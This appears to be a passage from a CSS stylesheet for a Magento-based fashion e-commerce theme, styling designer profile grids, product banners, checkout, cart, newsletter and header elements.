.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .control input:focus,
.register-container .form-create-account > .fieldset > .field .control input:active,
.register-container .form-create-account > .fieldset > .field .control select:active,
.register-container .form-create-account > .fieldset > .field .control input:focus,
.register-container .form-create-account > .fieldset > .field .control select:focus,
.form-wishlist-items .actions-toolbar > .primary button.action.share,
.form-wishlist-items .actions-toolbar > .primary button.action.tocart:hover,
.sidebar .block .actions-toolbar .primary .action,
.slide-text .category-banner a:hover,
.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-update:hover,
.opc-wrapper .checkout-shipping-address .action-show-popup:hover,
.opc-wrapper .checkout-shipping-address .shipping-address-item.selected-item,
.pages .pages-items .item .action:hover,
.form-address-edit .actions-toolbar .action.primary:hover {
  border-color: #b8b8b8;
}

.bg-primary,
.btn.btn-primary:focus,
.action.primary:focus,
.btn.btn-primary:hover,
.action.primary:hover,
.btn.btn-secondary,
.action.secondary,
.btn.btn-blue:focus,
.btn-blue:focus,
.btn.btn-blue:hover,
.btn-blue:hover,
.btn.btn-blue2:focus,
.btn-blue2:focus,
.btn.btn-blue2:hover,
.btn-blue2:hover,
.btn.btn-red:focus,
.btn-red:focus,
.btn.btn-red:hover,
.btn-red:hover,
.scroll-to-top:hover,
body.account .column.main .actions-toolbar .secondary .action.back:after,
.blog-list .section-title .title:after,
.single-deal .product-info-label .save-count,
.form-wishlist-items .actions-toolbar > .primary button.action.share,
.lookbook-container .pin-label,
.lookbook-slider .owl-dots .owl-dot.active span,
.catalog-product-view .block .block-actions .action.select:after,
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-primary .action.tocart:hover:after,
.btn.btn-primary.btn-all:hover,
.view-btn-radius .tab-cate-link a.action.default,
.pages .pages-items .item .action:hover,
.form-address-edit .actions-toolbar .secondary .action.back:after,
.form-address-edit .actions-toolbar .action.primary:hover,
.contact-form .social-links li:hover {
  background-color: #b8b8b8;
}

.designers-grid__item {
  text-decoration: none !important;
}

.designers-grid .line {
  margin: 0px !important;
}

.designers-grid .panel-block {
  padding: 0px !important;
}

.designers-grid .designer__image {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  padding-top: 150%;
}

.designers-grid .designer__name {
  padding: 10px 0;
  margin-bottom: 10px;
  text-decoration: none;
  text-transform: uppercase;
}

.designer__image img {
  width: 100%;
}

.designer__country {
  font-size: 18px;
  margin-bottom: 12px;
}

.designer__city {
  font-size: 18px;
  margin-bottom: 12px;
}

.designer__rating {
  margin-bottom: 10px;
}

.designer__followers {
  font-size: 18px;
  margin-bottom: 10px;
}

.designer__rating-point {
  border-radius: 100%;
  background: #b8b8b8;
  display: inline-block;
  width: 10px;
  height: 10px;
  margin-right: 5px;
}

.designer__rating-point.active {
  background: #d8c486;
}

.designer__description {
  margin: 40px 0;
}

.designer__follow-btn {
  padding: 10px 40px;
  text-align: center;
  border: 1px solid black;
  display: inline-block;
  cursor: pointer;
}

.designer__follow-btn a {
  text-decoration: none;
}

.designer__follow-btn a:hover {
  color: black;
}

.designer__follow-btn:hover {
  background: #d8c486;
  border-color: #d8c486;
}

.designer__section-awards {
  margin-top: 100px;
}

.designer__award {
  margin-bottom: 60px;
}

.designer__award-title {
  font-size: 28px;
  margin-bottom: 40px;
}

.main-section {
  margin-bottom: 100px;
}

@media (max-width: 991px) {
  .main-section {
    margin-bottom: 40px;
  }
}

.main-section__title {
  text-align: center;
  margin-bottom: 60px;
  font-size: 44px;
}

@media (max-width: 991px) {
  .main-section__title {
    font-size: 30px;
    margin-bottom: 20px;
  }
}

.v-align-center {
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  position: absolute;
  top: 50%;
  left: 50%;
  width: auto;
  height: auto;
}

.widget .img-txt-cols-2-block {
  margin: 0 -15px;
}

@media (max-width: 991px) {
  .img-txt-cols-2-block {
    text-align: center !important;
  }
}

@media (max-width: 991px) {
  .img-txt-cols-2-block h2 {
    font-size: 30px !important;
  }
}

.img-txt-cols-2-block .frame {
  padding: 0 !important;
}

.img-txt-cols-2-block__img-container {
  background-size: cover;
  background-position: center center;
}

@media (max-width: 991px) {
  .img-txt-cols-2-block__txt-container {
    padding: 20px !important;
  }
}

.img-txt-cols-2-block__txt {
  width: 80%;
}

@media (max-width: 991px) {
  .img-txt-cols-2-block__txt {
    position: relative;
    -webkit-transform: none;
            transform: none;
    left: 0;
    top: 0;
    width: 100%;
  }
}

.notice-cookie-title {
  margin-bottom: 20px;
}

div.mage-error[generated] {
  font-size: 18px;
}

.register-container .form-create-account > .fieldset > .field:not(.choice) > .label,
.register-container .form-create-account > .fieldset > .field.street .field.additional .label {
  z-index: 1;
  display: inline;
  width: 75%;
}

.cart-container .checkout-methods-items {
  display: block;
}

.cart-container .checkout-methods-items .item + .item {
  border-bottom: 2px solid #eaeaea;
}

.design-your-bag-block {
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  margin-top: 100px;
  margin-bottom: 100px;
}

@media (max-width: 991px) {
  .design-your-bag-block {
    margin-top: 40px;
    margin-bottom: 40px;
  }
}

@media (max-width: 991px) {
  .design-your-bag-block .img-txt-cols-2-block__txt-container {
    padding: 30px !important;
  }
}

.design-your-bag-block .frame {
  max-width: none;
}

.contentmanager-content-view .page-main > .columns,
.contentmanager-contentlist-view .page-main > .columns {
  max-width: none;
  padding-left: 0px;
  padding-right: 0px;
}

@media (max-width: 991px) {
  .contentmanager-contentlist-view h2 {
    font-size: 30px;
  }
}

.contentmanager-content-view .section-builder-full .frame,
.contentmanager-contentlist-view .section-builder-full .frame {
  max-width: none;
}

.block.widget .pager {
  width: 100%;
}

.block.widget .pager .pages-items .item.current .page:after {
  left: 1px;
}

.block.widget .pager .pages {
  display: block;
  padding: 0 20px;
}

.block.widget .pager .items {
  float: right;
}

.swatch-option.color {
  border: 1px solid #b8b8b8;
}

.swatch-option.selected {
  border: 2px solid #000 !important;
}

.product-designer-banner {
  padding-top: 56.25vw;
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  margin-top: 100px;
  margin-bottom: 100px;
  background-size: cover;
}

@media (max-width: 991px) {
  .product-designer-banner {
    margin-top: 40px;
    margin-bottom: 40px;
  }
}

.product-designer-banner:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  left: 0;
  top: 0;
  z-index: 10;
}

.product-designer-banner__info {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 50%;
  z-index: 20;
  color: white;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
}

@media (max-width: 991px) {
  .product-designer-banner__info {
    width: 90%;
  }
}

.product-designer-banner__fullname {
  font-size: 40px;
  margin-bottom: 40px;
}

@media (max-width: 991px) {
  .product-designer-banner__fullname {
    font-size: 20px;
    margin-bottom: 20px;
  }
}

.product-designer-banner__short-description {
  font-size: 18px;
  margin-bottom: 40px;
}

@media (max-width: 991px) {
  .product-designer-banner__short-description {
    font-size: 12px;
    margin-bottom: 20px;
  }
}

.product-designer-banner__link {
  text-transform: uppercase;
  text-decoration: underline;
  font-size: 16px;
}

.product-designer-banner__link a {
  color: white !important;
}

.price-including-tax:after,
.weee[data-label]:after {
  content: attr(data-label);
  font-size: 1.1rem;
  margin-left: 10px;
}

.price-excluding-tax {
  display: none !important;
}

@media (max-width: 991px) {
  .newsletter-home .title {
    font-size: 30px !important;
  }
}

@media (max-width: 991px) {
  .newsletter-home .sub-title {
    font-size: 14px !important;
  }
}

.newsletter-home .block.newsletter .content .field.newsletter div#newsletter-error {
  top: 35%;
}

.newsletter-home .block.newsletter .content .field.newsletter .control::before {
  top: 30px;
}

.grand.totals.excl {
  display: none;
}

.checkout-cart-index #block-shipping,
.checkout-cart-index .totals.shipping.incl,
.checkout-cart-index .totals.sub,
.checkout-cart-index .totals-tax-summary {
  display: none;
}

.newsletter-home label[for="gdpr"] {
  font-size: 12px;
}

.price-label {
  display: none !important;
}

.page-wrapper {
  padding-top: 100px;
}

@media (max-width: 991px) {
  .page-wrapper {
    padding-top: 40px;
  }
}

header.page-header {
  position: fixed;
  width: 100%;
  background: white;
  top: 0;
  left: 0;
}

.panel.top-panel {
  position: fixed;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 999;
}

.panel.top-panel:not([style*="none"]) ~ .page-wrapper header.page-header {
  top: 32px;
}

@media (max-width: 991px) {
  .panel.top-panel:not([style*="none"]) ~ .page-wrapper header.page-header {
    top: 0px;
  }
}

.panel.top-panel:not([style*="none"]) ~ .page-wrapper {
  padding-top: 132px;
}

.press-section {
  margin-bottom: -80px;
}

.catalogsearch-result-index .category-product-actions {
  display: none;
}

.owl-item .mage-error,
.product-item .mage-error {
  display: none !important;
}

.owl-stage {
  margin: 0 auto;
}

@media (min-width: 1199px) {
  body:not(.active-builder) .hidden-desktop {
    display: none;
  }
}

@media (max-width: 991px) {
  body:not(.active-builder) .hidden-mobile {
    display: none;
  }
}

@media (max-width: 991px) {
  .modal-inner-wrap {
    -webkit-transform: none !important;
    transform: none !important;
    min-height: 99% !important;
    top: 0 !important;
  }
}

@media (max-width: 991px) {
  #checkout-shipping-method-load {
    overflow-x: auto;
  }
}

.ajaxCartForm.modal-popup .product_quickview_content {
  height: 500px !important;
}

.setting-site {
  display: none !important;
}

#js_mobile_tabs ul li:last-child {
  display: none !important;
}

.active-builder #js_mobile_tabs ul li:last-child {
  display: block !important;
}

.active-builder .setting-site {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.made-in-italy-img {
  width: 100px;
  display: block;
  padding: 3px;
}

header.page-header .top-wishlist-direct-link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
}

header.page-header .top-wishlist-direct-link .wishlist-icon {
  font-size: 22px;
  position: relative;
  display: block;
  line-height: 1;
  vertical-align: top;
  margin-top: -2px;
}

@media (max-width: 767px) {
  header.page-header .top-wishlist-direct-link {
    display: none !important;
  }
}

.popup__main.popup--result .ajax_cart-popup .popup__image-wrapper {
  display: none !important;
}

.popup__main.popup--result .ajax_cart-popup .popup__table-col {
  padding-left: 0px !important;
}

.field[name='shippingAddress.fisc_code'] {
  display: none !important;
}

.checkout-onepage-failure .page-title-wrapper {
  max-width: 700px !important;
  margin: 0 auto !important;
}

.blog-list-grid .blog-grid .item,
.blog-category-view .blog-grid .item,
.blog-post-list .blog-grid .item {
  padding: 0px !important;
}

.blog-list-grid .blog-grid .item .link-item,
.blog-category-view .blog-grid .item .link-item,
.blog-post-list .blog-grid .item .link-item {
  text-align: center !important;
  display: block !important;
}

.blog-view {
  padding-left: 0px !important;
}

.blog-post-item .post-images:hover .post-thumbnail--image,
.blog-post-item .post-images:hover > a {
  opacity: 1 !important;
  filter: brightness(1) !important;
  -webkit-filter: brightness(1) !important;
}

@media (max-width: 1400px) {
  header.page-header .right-content {
    margin-left: 0% !important;
  }
}

@media (max-width: 1400px) {
  header.page-header .right-content > div:first-child {
    margin-left: 0% !important;
  }
}

@media (max-width: 1230px) {
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 {
    padding: 0 15px !important;
  }
}

.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > a.level0 {
  white-space: nowrap !important;
}

@media (max-width: 1230px) {
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > a.level0 {
    font-size: .8rem !important;
  }
}

